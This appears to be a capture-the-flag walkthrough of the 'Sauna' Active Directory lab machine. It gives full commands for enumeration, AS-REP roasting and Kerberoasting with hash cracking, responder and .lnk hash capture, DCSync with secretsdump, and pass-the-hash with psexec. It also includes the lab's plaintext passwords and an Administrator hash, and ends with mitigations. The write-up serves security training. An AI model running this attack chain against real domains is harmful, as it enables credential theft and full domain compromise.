Sauna
Introduction
In this walkthrough, I tackled Sauna, an easy-difficulty Windows machine focused on Active Directory enumeration and exploitation. I began by visiting the company’s website, where I found a list of employee full names. From these, I generated possible Active Directory usernames.
Using the usernames, I performed an ASREPRoasting attack, which targets accounts that do not require Kerberos pre-authentication. This yielded a Kerberos TGT hash, which I subjected to an offline brute-force attack and successfully recovered a user’s plaintext password. This user had WinRM access, allowing me to gain an initial shell on the box.
Running WinPEAS revealed that another user was configured with auto-login credentials, including their password in plaintext. This second user also had WinRM access. Further analysis using BloodHound showed that this user had the DS-Replication-Get-Changes-All privilege, allowing them to perform a DCSync attack and retrieve password hashes from the Domain Controller.
Using Impacket’s secretsdump.py, I extracted the hash of the Domain Administrator, and then used psexec.py with this hash to obtain a shell as NT AUTHORITY\SYSTEM, achieving full control over the machine.
Nmap
TCP
Run a quick Nmap TCP scan:
1
sudo nmap -sV $IP --open
UDP
Check top 100 UDP ports:
1
sudo nmap -sU -F $IP
Full Port Scan
1
sudo nmap -sV -sC -p- $IP -Pn -n -v --open
Services
Port 53 (DNS)
Domain - EGOTISTICAL-BANK.LOCAL
Port 139/445 (SMB/RPC)
Port 5985 (WinRM)
…
Web
Port 80 (HTTP)
AD Initial Enumeration
User Enumeration
1
./kerbrute_linux_amd64 userenum -d <domain> --dc $IP /usr/share/seclists/Usernames/xato-net-10-million-usernames.txt -t 70
Port 389/3268
1
ldapsearch -H ldap://$IP -x -s base -b '' "(objectClass=*)" "*" +
Noting interesting.
1
ldapsearch -x -H ldap://$IP -D '' -w '' -b "DC=egotistical-bank,DC=local"
Passwords in Group Policy SYSVOL share
1
2
sudo crackmapexec smb $IP -u <domain-user> -p <domain-password> -M gpp_autologin
sudo crackmapexec smb $IP -u '' -p '' -M gpp_autologin
No result
Digging to SYSVOL Share
1
2
crackmapexec smb $IP -u <domain-user> -p <password> -M spider_plus --share 'SYSVOL'
crackmapexec smb $IP -u '' -p '' -M spider_plus --share 'SYSVOL'
Initial Attack Vectors
LLMNR Poisoning
1
sudo responder -I tun0 -dwv
No result
AS-REP Roasting
1
GetNPUsers.py <FQDN>/ -dc-ip <dc-ip> -no-pass -usersfile valid_ad_users
1
/opt/brute-force/username-anarchy/username-anarchy Hugo Smith > hugo_smith_usernames.txt
1
GetNPUsers.py egotistical-bank.local/ -dc-ip $IP -no-pass -usersfile hugo_smith_usernames.txt
1
/opt/brute-force/username-anarchy/username-anarchy Fergus Smith > fergus_smith_usernames.txt
1
GetNPUsers.py egotistical-bank.local/ -dc-ip $IP -no-pass -usersfile fergus_smith_usernames.txt
1
hashcat -m 18200 fsmith.hash /usr/share/wordlists/rockyou.txt
Lateral Movement
I checked local directories of fsmith user but didn’t find anything.
Under Users I have service account good time to check Kerberoasting.
1
GetUserSPNs.py -dc-ip $IP egotistical-bank.local/fsmithKerberos tickets include timestamps to ensure freshness. The Key Distribution Center (KDC), client, and target server all compare these timestamps. The default maximum allowable clock skew in Kerberos is **5 minutes** (300 seconds). If the time difference between your machine and the server exceeds this, Kerberos authentication will fail, resulting in errors like KRB_AP_ERR_SKEW (clock skew too great).
In Kerberos related operations we should fix clock skew.
1
sudo ntpdate egotistical-bank.local
Now we have hash.
1
hashcat -m 13100 hsmith.hash /usr/share/wordlists/rockyou.txt
Password is the same: Thestrokes23
Actually hsmith isn’t worth exploring as he is not in any major or important groups.
Checking for shares with fsmith:
1
sudo nxc smb $IP -u fsmith -p 'Thestrokes23' --shares
We have write access to the share and I cannot list it.
Let’s perform .lnk file exploit, where we put .lnk file and whoever clicks will start authentication to our server essentially sending their hash to us.
I used hashgrab to generate .lnk file and put it inside share.
Run responder:
1
sudo responder -I tun0
While waiting let’s start enumeration with BloodHound:
Tranfer SharpHound.exe to the target with upload function of evil-winrm and run:
1
.\SharpHound.exe -c All --zipfilename saunaAD
Unfortunately, we didn’t receive anything from responder.
1
2
sudo neo4j start
bloodhound
I see that svc_loanmgr have DCSync privileges over domain that means if we are svc_loanmgr game over:
Running PowerUp.ps1 I identified some Autologon credentials for svc_loanmgr account:
and checking it I identified that we can login to the system.
1
evil-winrm -i $IP -u svc_loanmgr -p 'Moneymakestheworldgoround!’
Credentials
1
2
3
fsmith : Thestrokes23
hsmith : Thestrokes23
svc_loanmgr : Moneymakestheworldgoround!
Privilege Escalation
Let’s perform DCSync:
1
secretsdump.py egotistical-bank.local/svc_loanmgr@$IP
Now let’s get access with Administrator hash:
1
impacket-psexec Administrator@$IP -hashes :823452073d75b9d1cf70ebdf86c7f98e
Mitigation
- Enforce Kerberos pre-authentication for all users to protect against ASREPRoasting attacks.
- Implement strong password policies and monitor for weak or guessable credentials.
- Avoid storing plaintext credentials for auto-login and disable the feature unless absolutely necessary.
- Regularly audit user privileges using tools like BloodHound and remove unnecessary replication rights.
- Limit and monitor WinRM access, preferably using firewalls and allow-lists.
- Monitor Domain Controller logs for replication-related events that could indicate a DCSync attack.
- Use LAPS (Local Administrator Password Solution) to manage local admin passwords securely.






















